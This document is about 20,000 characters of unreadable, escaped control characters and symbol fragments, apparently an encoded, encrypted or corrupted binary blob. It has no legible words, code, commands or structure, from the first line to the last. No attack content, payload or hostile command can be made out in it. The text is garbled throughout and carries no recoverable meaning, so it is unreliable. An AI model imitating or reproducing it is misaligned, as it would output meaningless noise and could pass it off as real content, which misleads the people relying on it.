jD@[-\nS6r8M\u0015\u0019SSLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz4!\u0019r\u0019#)\u0012\u001eS\u0013\u000f8\f\u0015\u001f(\n=\u0000\n\u0015[\u0001\u0003\u001d\u0002zGPJ\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1;\u003C\u0019\u0019\u001e4\u000fF\u0026\"\u003E\u0000(6t1!\u0004\u001f\/P\n.\u000f\u000bQ\u0007\/!\u003C\u000e\/\r\u0007\u001fS6\u00132\u000b\u001a\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL#C\u000eDI%r]S\u0015-;1;.\rS6r8\u0000\u0015\u0010\u00026(\u000f_\u0015\u0012\/DDLzG$Y\u0017\f\u0013\u0014;\u001a\".1\f+\u0005!\u0003QS\u0002\\\/[h;1[\u0012D\u000f\u0015\u001fWI\u0014r6;\u001d\f\\S(eD[X\u0005F\u0026\"\u003E\u0000(6qGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuY@Zh\u0016M\u0017qU\u0026;\u003E\t.\u003E\tR\u00260\u0000#\/0,\u0018\u003E*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E'-D#[kD+\u001erLP,c13\u0017?96 sEP\n.\u000f\u000bQ\u0007$\u001f33S\u00260\u0000#\/0,\u0018\u003E*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000f8LeLP,p\u0015[- YJSb1!\u0004\u001f\/US\u0004\u001bIAn,[K\u0007$\u001f33B[--^IFnLC.\u000b\b\u0017 \u001f5\u0026;\u003E,\u0012,%GB\f;\u000f\r\u00120F\u0026\u0016+%\u00169.\u0001P\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/DLzG$Y#L%\to][K\u00076\f6\u0019B[--^IG\u001aLC.\u0012\b;\u001atL%\u0004h^NGzT\u0017\u00044\u0002\u0004Xc\u0013\u0004\fc1;\u003C\u0019\u0019\u001e4\u000fF\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001cr(K\u0010\u000f\n\u0011\u0015\u001fW\u0000Sq3U.1\f+\u0005!\u0003QS:\tDLzGPJ1\bQ\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K[99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E[ _#[jD\u0015\u0004;\u0019DLzG$W~\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u0014[\u001e\\\u0018[\u000f\nS\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\rS6r\u0016H+j\u0002\f\u0012\/SDSq3\".1\f+\u0005!\u0003QS:)\/[-4SB\n\u0001[X\u0005G\u0002\u00079\u001cY.:\u0007\u0003\u0018=S\",c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTGnEI\tl\\PJ\u0007$\u001f\u0016\u000f!(M\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003S7r\\\u0018\u0026r\n\u0011\u0015\u001fW\u0000Sq3\".1\f+\u0005!\u0003QS;)\u0001@r4SC4\u001b\u001a\u0006eS[X\u00055\u0026\u0018:\u003C\r\b5F[\u0013\u001f8\f+k\u003C\u0016Sq3B.\u0012\b\u001e\u0026\u0017?RZq\u0015\u000f\u0010*N\u00260\u0000#\/0,\u0018\u003EL\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?Cr\u000f.\u00150\n\u003EHr\u0017[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0016H+j\u0002\f\u0012\/SDSq3\".\u0012\b\u001e\u0026\u0017?$J.\u000f\u000bQ\u0007\u000f53+;\u0010\u0001e5$J\u003E\u0001\u000bY.\u000f\u000bQ\u0007\u001f\u000b7,\u003CDYu_HZh\u0016\u001bXc1\b\u0003\u001e\u001a+M\u0007\/!\u003C\u000e\/\r\u0007\u001f5\u0026\u0018:\u003C\r\b5F[\u0013r)\/[-4J#r\u0001[X\u0005U\u0026\u0000*(\r#sEP\n.\u000f\u000bQ\u0007\u0001\u000b!\u0013\u00145'e18)\u001588\u0005.)\".)\u001c?\u0005\n3B.9\";\u0002\r\u0007\t*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000fS0rSD[zG$Y#L%\toZ%\u0004h^NH\u0004\u0016NA\u0004\u0016ODzT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u003CD1[4\u0019S+\tSDSq3US\u0004\u0016OE\u0004\u001bIAn[%\to]%\tn]%\u0004h^NC\u0004\u0016OH\u0004\u0016NA\u0004\u001bIAoZ%\tnW%\tn(%\u0004h^O4zT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u0002D\u003E'\"7J;(D\u001a9r\u003C\t\u0013r\\MLrLP,tL%\to]%\to[%\u0004h^OG\u0004\u001bIAnX%\tnW%\u0004h^NI\u0004\u001bIAn[%\to][K\u0007\u0001\u000b!\u0013\u00145'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0014+5\u0002SE\u000264LzG$\fqU\u0004J\u0007\f\u0010\u000b1\u000b\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/SLeLP,p\u0015[--^IG\u001d2\fAhXH- X=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001eD\r+r?D[eD[X\u0005B[- XM--^IGm2\u0001Fk2\u0001Gk2\u0001Fj2\u0001Ga2\fAhYI- YM--^IGa2\fAhX?- X\u003CSb18)\u001588\u0005.)\".1\f+\u0005!\u0003QS\u0002)S'r\u0014 B\u0012D\t\u0012r\u0026+\u0001:\\MLzG$]z2\u0001Gn2\u0001Ga2\fAhX:--^IGm2\u0001G\u001d2\u0001Gi2\fAhX=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL#[5\u0002\n+\u000f[\u0011[:9S$eLP,tL%\u0004h^O5\u0004\u0016OH\u0004\u0016O5\u0004\u001bIAn[%\u0004h^LE\u0004\u001bIAoW%\to^%\tn[%\u0004h^NBzT\u0026\u0010\u0014,\n$1\u001e\u0004Xc\u0013B.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u00108\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[?SDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS;D\u003E\tiD#[j\u0002S\u0004;\u0019SLeD[XtL%\u0004h^NGzT\u0026\u00131\u0014\u0010\u0014%GB\f=\u0002\n\u0014#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'r\u0014\u00180eSSSq3Q\nz2\u0001FkLC.1\f+\u0005!\u0003QS:\tD[eD[XtL%\tn,[K\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\ti4K\u001d-D\u001a\u0006eDDSqB[--^IFnLC.1\f+\u0005!\u0003QS:D\u0014[a\u001b#\"r;\u0000\u003C\u001fWS\b\u0012:0[\/7\u0014\t.7SCr\u001aS\u001d\u0002D8[eS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003E\u0011\u0014\n p1\u001a\t\u0017+2X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\rS9\u000e\u0014S\u0010\u0019SSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001eLrS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+kD;[iLP]z2\fAhYOSb1\u001a\t\u0017+2N#L%\tn+%\tn_%\u0004h^O5\u0004\u001bIAn[[K\u0007\r\u0001\u003E\u001d%\".1\f+\u0005!\u0003QS:\u0003?\u0005r4([eS[X\u0005\u0012\u0005\u001f-\u0002\u0015]z2\u0001Gn2\fAhXL--^IGi2\fAhYM- YL- YK--^IGm2\u0001FkLC0*\u001c\u0018\b\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u001fr$\u000f\u0013\tSDSq3Q.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[+5D\/[0D\u001d9\u000e\u0017S+\u0000#SLrLP,qB[- X:- X@- X=--^IGa2\fAhYM--^IFkLC.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[\u0013r)S\u001d,\u000f!#\"D[X\u0005\u0012\u0005\u001f-\u0002\u0015\fb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D@A\u0012:S8\/D [\u00004\u0011\u0010\u000fD\u0001\u0019r7\u0014[ \u0002[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u0026\u001d4\u0014\u0007\u000bF\u002624\u0017\u000e\u000bq\u0015\u00269:\u0019;\"\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a9\u000eD\u0003\u0010\u0019SSLrLP,p\u0015[--^IFkLC.1\f+\u0005!\u0003QS:\tDLzGUS\u0004\u001bIAn,[K\u0007\u0007\u001b#,\u0017\u0014Yz4J3iLP]z2\fAhYOSb1\u0010\u0013\n\u001a\u0000\u001cpL#)r$\u0000\u0013r]0\u001dr#SC\u001d\u00024\u001br\/DSqE\u002624\u0017\u000e\u000b%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u0014\u003C\u0000\u001b\u0000FP\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/D[eD[X\u0005F\u0002S\u0004\u001bIAo][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001e[eS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+r];@zGUS\u0004\u001bIAoX[K\u0007\u0007\u001b#,\u0017\u0014Yz:\u0015'\u0015:8LrSSSq\u0013PJ%U\u001f\u00046\r\r\u00187\u0000Y.\n4\u0011\u001b\"F\u0026\u0018\b -644P\n\u0007,40\/\t\u003C\u0026p1\u0010!\u0016:\u003E\u001d\u0002B\u0026\u0018:\u003C\r\b5F[\u0015r\u0019SLeLPXc\u0018\u0018\u0003x1#\u00049\b!?\u001cS\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002\\\/A\n6\u0011A\u00029L\u000b99@\u0004rLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\/[h8:#h\u0016\u001f+\u001f8\u0010[\u003CD.\u0015\u003E\rS\u001c\u000e\u001b#[\u001f8\u0000+r63\u00179D.D5\fS\u0006eSSSqGB\u0018\u003EF\u0026+-\u000f\u001f)\u0016*P\n.\u000f\u000bQ\u0007!\/\u0019;#D*\u0007\u0007\u001b#,\u0017\u0014Yz8,D\u0016?\/?\u0014\u003C,#\u003E8\u0012'r!+4a=!@\u003CD? 3\n4SqB\u0026\u0018:\u003C\r\b5F['\r[7[\tD\/?\u0014\u003C,#r\b,\u001a\u000eD6#\u001dD\/[\u000bD+[\u000e$\u001f'h8:#r^\u000e[eLP,c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTImEADqU\u0026;\u003E\t.\u003E\tR\u0026\u003E\u000e\u0006\u001a\u003C\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001b#[k\u003C\u0016[zG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002\u00079\u001cY.\u0012\b;\u001ae16'0\r4*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"D\u00180rSSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz4S0rSDSqB[- X;Sb13\u0017\u001a\u0005US\u0004\u0016NGzT\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002DK'h;\u003E7!7.@4\n\u003E'!LP,p1#\u00049\b!?\u001c5\u0026;\u003E,\u0012,q\u0013PJ%\r\u0018\u0005;\u0006Q.?\u001d2\u001e\u0010\u0018\u0016X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1[\u000eD\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL#0eS[XtL%\u0004h^O3zT\u0026;\u003E,\u0012]z2\fAhYOSb\u0000\f\u001d4\u0013PJ%\u0013\u0004\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u00129\u003C\u001apG\u0002.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u0010D\/[\"\u000f8LeLP,p\u0015[- YJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0006rSDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS\u0001DKH-D\u001d6r8M\u0015\u0019SSLzGUS\u0004\u0016NGzT\u0026\u0018:\u003C\r\b5F[\u00135D@\u0004r4(LrS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u00015\u001f\u0018\u0013p1-8\n\u001b\nX#\u0018\u0018\u0003x1)$ #1LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]NZkYPJ\u0007$\u001f\u0016\u000f!(M\u0007:0#-\u001d\".1\f+\u0005!\u0003QS:D\u003E'r\u001bS+r]+\u001ezG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002.\b;\u0001\u003C\u0010EDY\u0007\u0007\u001b#,\u0017\u0014Yz#8LeLPZ\u0007:0#-\u001d\".\u0012\b\u001e\u0026\u0017?$*\u0007\u0007\u001b#,\u0017\u0014Yz\nS6a:\u001d9\u0012\u001eS\u00135\rSLzG$YpCKEsZIXqG\".1\f+\u0005!\u0003QS;DK\tr\u001e C\rDDSq3Q\\pCNZaGPJ%U\u000b\u0014,\u001b\u000b\u001fx1)$ #1J%U\u001f\u00046\r\r\u00187\u0000Y.\u00106\u0000\u0000p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000bP\n.\u000f\u000bQ\u0007=.\u0018.S[Sc\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTB`EJIqU\u0026;\u003E\t.\u003E\tR\u0026\u001a9#\u000f\b))\u001c*\u0007\u0007\u001b#,\u0017\u0014Yz\fS6\u000e\u001b#B\n\u0001[X\u0005U\u0026;\u003E\t.\u003E\tERX#1*\u00261\u0018RLx=\r\u00031\u0000\u001e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u0017;.D\u001b$\u0016\u0001 )\u0012*\u001b[jD+[4LP,p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000b\".\u0012\b\u001e\u0026\u0017?$Xc\u0013B\u0003=\u001a\f\u00036N\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL \u001f\n\u0018  eS[X\u0005F\u0026\"\u000f\u0007\u000fXc\u0013B\u0017-\u0000\u001a\u00051\u0001\u0017Q\u0007*?'\u0000\"4#\u0014F\u0026!\r\u001649t1\u0014(\u001c9,\t.:P\n.\u000f\u000bQ\u0007\u000f\u0016\u001a\u0001#\u001a)e1\u0010\u0013\n\u001a\u0000\u001cpL#Ca\u0018\u001c\u001cm\u0000\u001a\u0026\n\u0014#\bm\u0004\u001bChS[Xc\u0018\u0018\u0003x1\u001a:\f\n:\u0013\u0012S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6a\u0004 )r\u003C\t[:\\MLrLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001aCr8\u0011\u00125 \u0016Sq3\".1\f+\u0005!\u0003QS;DJ'1\rJ#r\u0017\u0018\u0026m\u0000[X\u0005FI\tiG\u0005\r\u0007\u0007\u001b#,\u0017\u0014Yz\n!#r\u001aS;\f \u0012\u00136D\/\u0002:\/DLzGB\u00079\u001cY..(\f\u0005\u0012S\u0026\u0018:\u003C\r\b5F[\u0010\u0010\u003CI[;\u00264\u001d\u0015\\S4r\u00024\u001c\u0001\u00024[57DSqE\u0026\u00107\u0005 \u003C;6R.1\f+\u0005!\u0003QS\u0012:3\u001c;)S\u001d-4\u0000[\r\u0014S+5 S\u0007:)\u0001[47J[\tD\u0015\u003Cj?DSqE\u0026!\r\u001649s1\u0010\u0013\n\u001a\u0000\u001cpL3[\fD0CrLPZ\u0007\r2%\u003C-\u001b;c\b\u001c\u0005;\u0006Q..(\f\u0005\u0012B\u0002S\u0004\u0016O5\u0004\u0016OD\u0004\u001bIAoZ%\u0004h^OI\u0004\u001bIAn(%\u0004h^OEzT\u0026\u0018:\u003C\r\b5F[$\u001dW-'\u0019SDSqB[- XA- XL- XH- XM- XL--^IFj2\u0001FkLC\nz2\u0001Ek2\u0001G\u001e2\fAhX\u003C--^IFl2\u0001Gm2\fAhX\u003C--^IFl2\u0001C\u001c2\u0001Dl2\fAhY@--^IFh2\fAhXLSb1\u0010\u0013\n\u001a\u0000\u001cpL [\u0000,\u000e\u0013\u001fD\u0015\u001b\u00016+[(D\u001bCl\u00024\u001cr4M=r6\u001dB\u003C\u0017H\u001c:]3\u0005\u0014D!'!\f\u003E[\u000eD\f(jW\u0012[\u00029S eLP\ftL%\tn\\%\u0004h^O7\u0004\u001bIAnZ%\u0004h^NHzT\u0026\u0018:\u003C\r\b5F[+\u001f(I[\u0001D*[\r\u0014#0rSDSqE\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u0026r[\u0013\u0013r\\S#r\u0002\/'\u0012$S jW\r\u0012\u001fWS\u0004\u00029SDhLP,p1\u0014(\u001c9,\t.:P\fq5\u0026\u0018:\u003C\r\b5F[\u0015r)\u0011[4\f\u001eLeLP,p\b\f\u001f;\u001a\u0010\u001e6F\u0026(\u001d8.\"2\u001e=X#\u001c\u001c\u0005-\u001c\u0017Q\u00077\u003C'\u000f=\u0013\u0001\u001c5\u0026\u0018:\u003C\r\b5F[\u0015\u001f8SE\u003C\/SLeLP,pGB\fq5\u0026\u0018:\u003C\r\b5F[\u0015\u001fD\u0011\u001d:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1*#-?P\n.\u000f\u000bQ\u00077\t5\u001a7\u003E2\nS3\"\u0017 \".1\f+\u0005!\u0003QS;D\u003E7!\rK$eLP,p1*#-?P*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u000eLeD[X\u0005U\u001f\u00046\r\r\u00187\u0000Y.\u0000\u0019\u0017\u0000?\u0005\t\u001cp13\u0017\u001a\u0005U.\u0016\u000b+4\u0010\f\u000e\u0010q\u0015\u000f\u0010*N\u0026\u003E\u003E8\u003E\u001a9S\",t1\b\u0003\u001e\u001a+LpCADsVLXt1\u00136(\"\u0001]\u0007\u0005\u000e)\u001a\u000b3LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]LZh\u0016KBqU\u0026;\u003E\t.\u003E\tRQCh^RDnGB.\u0012\b\u001e\u0026\u0017?RZq16\u0017\u000e)\u0012\u0010\u000313\u0017?96 \u0005S\u0026;\u003E\t.\u003E\tU\u001f\u001e*F\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\oWRFaGB.\u0012\b\u001e\u0026\u0017?EYj^@ZlYPJ\u0007$\u001f\u0016\u000f!(ZsG\u0002.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL Cr\u0006\u0011\u00123D7\u0007r4\u003E'\u001a\n8[eSSSq3Q.\u0012\b\u001e\u0026\u0017?\\.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001bS+kD+\u001ezG$XqKI\ti^IJ\u0007\u0004\u003E\u0001\u0014\u0016D.\u0017\b\/63\u000f\".\u0012\b\u001e\u0026\u0017?$J\u0007!\u001f'\u001f\u0005\u0018*\u0007$\u001f\u0016\u000f!(,e16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,c16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,e1\u00136(\"\u0001J%U\u0026\u0000*(\r#eFTGkEOBqU\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\aXRHnGB\u00177\u001cQ\u00079\u001cY.)\u001c1)1 \u001eLpCACsVKXc1\b\u0003\u00106\u0010??R\u0026?=\u003C\u003C9:\u0019\u0018*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E[\u000eD\f+r]+\u001erLP,c1\b\u0003\u00106\u0010??ERX#13\u0017?96 eF\u0026;\u003E\t.\u003E\tEQ\\o[RFnGPTp_ACs^\u0001E9GB.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3PTh\u0016HAhU\u0026\u001b\u001f\u001e5\te16\u0017\u000e)\u0012\u0010\u000313\u0017?96 \u0005U\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3D.\u0017\b\/63\u000f\".)\u001c?\u0005\n3B.\u0017\b\/63\u000f\".)\u001c?\u0005\n3D.2)\t= U\u0026\u001a\/6;\u0014\u0012EDQ\u000b\u001a\u000b\u00186\t\".1\f+\u0005!\u0003QS\u0002D\u0017[\u0012\u0018\u001b[\r \u0016(r635:DK#4LP,p17\u0014\n+1\u0013\/\u000f\".1\f+\u0005!\u0003QS\u0001\\S\u00190\rS\u001a\u0016D\u000f+\u001f8;\u0015\u0019SDSq3Q.)\u001c1)1 \u001eX\u000616\u0017\u000e)\u0012\u0010\u0003F\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0017\b\/63\u000f\".)\u001c?\u0005\n3PTh\u0016HAh3PJ%U\u000b\u0014,\u001b\u000b\u001fx1\u0012\u0006\u0000,\u001c;c\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u00004\u0011[:\/DLzG$Y\u00076\u000e\u001f)\t\u0012\u00015F\u0026!\r\u001649t\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz7!#.7\u001eLeD[X\u0005F\u0026((*;(\u001f-+XqGB\fq@\u001a\u0010,\r\u0011Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\fqU\u0004J\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1\u0012;\u0011\/6\u0017\u0011FP\n.\u000f\u000bQ\u0007\u001f\u000b7,\u003CD;\u000b!7*\u0007\u0007\u001b#,\u0017\u0014Yz\rSB\n\u0017S\u0010\u000fDL\u001f99#[mLP,p11\u0013\/,*Xc\u0018\u0018\u0003x1\u001e\u0002\u0013\u00011\u00077S\u0017\u0014\/N-\u0014 \u001a\u003C\u001f;\u0001\u001d\u0014*FP*\u0007\u0007\u001b#,\u0017\u0014Yz4S\u0026m\u0004\u001bC\n\u0002[X\u0005F\u0026\u0000*(\r#qU\u001a\u0003!\u001e\r\u001e\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0010\u0015\u001fD\u0001\u001dzG$*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003E[4\u0000#)\u0016^[X\u0005F\u0026\u0018:\u003C\r\b5F[$h\u0006;=\f'H?r\tD[eLP]\u0007\t\n:7\u0026\u000f\u001eq5\u0026\u0018:\u003C\r\b5F[\u0015\u001f\u0006\u0015[:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1)$ #1X#\u0018\u0018\u0003x1?:\t'\b0\u001bS\u0026\u00015\u001f\u0018\u0013p\u0000\u001c\u0006x;\u0010\u001f,V8\u0003*\u000f\u0000Y\u0007\u003E,\t\u0015\u0026PXc\u0018\u0018\u0003x1+\u001b\u003E,!\u003Ee\u0000\u001c\u0006x-\u0016\u001c(\u001c\u001c\u0002+\u0007\u0016\u001f\u000b\u001a\u000b\u00149\u0003Q.1\f+\u0005!\u0003QS\u0002]\t[(\r8LrS[XqU\u000f\u0010*N\u0026; ;5\u001d\u0002\u001b4L\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ;(D\u001d6\u001e\u0007\u001b6\rDDSq3\".1\f+\u0005!\u0003QS\u0002\\\/A\u000e]S;(\nS6r8S\bzG$YqU\u0026; ;5\u001d\u0002\u001b4*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ[\u0012\u001e\u001d6\rS[X\u0005F\u0026\u0016+%\u00169.\u0001PJ\u0007$\u0001$\u0014\u0002#\u0004\u00155\u0026\u0018:\u003C\r\b5F[(j\u0016\u000f\u0012r\\,[eLP,pGB\u001f=\u0019Y#=\u001d\t\u001e6\u001d\u001cY\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\rS\u001cr8\u0011+\u001f(\u0010[:)S$eLP,q5\u0026\u0018:\u003C\r\b5F[(\u0000$\u0000(\u0000D\u00152\u003C9S+r\u0003#)\u0011S[X\u0005FP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeD[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.\f'+\u0004+G\u0002\u00079\u001cY.57=\u0026\r\u0016\u000f%e11)!\u001fQ\u001f=\u0019Y$1\u0000\rI\u0019\u001c\u000b\u0010!F\u0026%\u0011\u003C\f\u0002qGB.\u001c(\/)\u0014#+=p1?:\t'\b0\u001bB\u0026\u001c\u0001*.$ \u0018-Xc\u0013PJ%GB\fc\u0007\u001fY\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:D\u0014[\u001eDK\u0010\u000f\n\u0011\u0015\u001fWS\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#B\u001a_[X\u0005H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K\u0010r9\u001d[0\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#Br,HSq3\".1\f+\u0005!\u0003QS;\u0003\/\t\u003C9S'r\u0014\u001d4r(\u0012(\u0000D;Ar4!8eLP,q\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D?[jD\u0018\u0026\u003C\u0006\u001d6a\u0017SSq3\".1\f+\u0005!\u0003QS\u0002]S3iLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[58\u0001\u0015\u000f8\u0003\u0015\u001dD?\u001a\u0001D!3hD#)r'SLrLP,pG\".1\f+\u0005!\u0003QS\u003C)\u0011\u001d:D\u001e[eS[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.;\u001664\u0013G\u0002.\u0017'\u0003\u0002\tF\u0026\u0012 !\u003C:qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xv\r\u0018\u0005;\u0006Q\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007# \u0026\u000eG\u0002.\u000f+#\u001c.=Q.\u00157.'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u0026\u000eD\u0003\u0012j(\u0017[\u0002?DLrLP,qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xc\u0013\u001c\u001d+\u000b\u0002.4\"+\b26QXc\u0007\u001fY\u0007\u000b8\u0016\u001c\u0001\u0000X#1++0\u0004\u0003Y\u0007\u000b8\u0016\u001c\u0001\u0000Xc\u0013\u001c\u001d+\u000b\u0002.4$.43FPJ%U\u0026\u001a\u0012'8\u003E\u003E'QXc\u0013\u0004XpGB\f%U\u001a\u001e6\u001d\rQ+\r\u000b\u0018(\u001aD\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015[:\u0000S eD[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015(\u0000\u003C\u0015[\n9\u0001\u001dr\fS\u0026r8S\u0004\u003C\/D[eLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j \u0000\u0010r6S3r^[XqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j8I \u0000\u003CI\u0012r\u0003S\u001d1\n![\nD\u0015Sq3Q.1\f+\u0005!\u0003QS;DJ[\u0012\u0004[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6\u001e^ \"\r\u0014S(\u000b;\u0003(5$\u0011\u0012j;SC\u0016-,\b\u0001\u0019DLzGR\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[(6\u003C\u000f(\tDDLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz\n\u0014[\u001e\u00173%\u0011\u0019S)jD34\u000e_\t[\rD '\u0016D\u0010;\f 